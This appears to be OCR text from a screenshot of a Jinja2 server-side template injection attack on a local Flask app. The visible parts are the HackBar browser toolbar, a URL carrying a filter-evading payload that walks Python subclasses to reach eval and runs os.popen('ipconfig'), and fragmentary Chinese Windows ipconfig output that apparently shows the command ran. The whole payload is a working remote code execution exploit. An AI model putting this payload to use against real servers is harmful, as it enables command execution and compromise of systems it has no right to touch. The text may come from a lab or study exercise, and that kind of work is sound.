 Windows IP 配置 以太网适配器 以太网: 媒体状态 . . . . . . . . . .
. . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . . : 以太
网适配器 vEthernet (默认交换机): 连接特定的 DNS 后缀 . . . . . .
. . : 本地链接 IPv6 地址. . . . . . . . . :
地址 . . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . . : 255.255.255.240
默认网关 以太网适配器 vEthernet
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:5000/?name={{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')
(177)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')('__import__("os").popen("ipconfig").read()')}}
Enable POST
ADD HEADER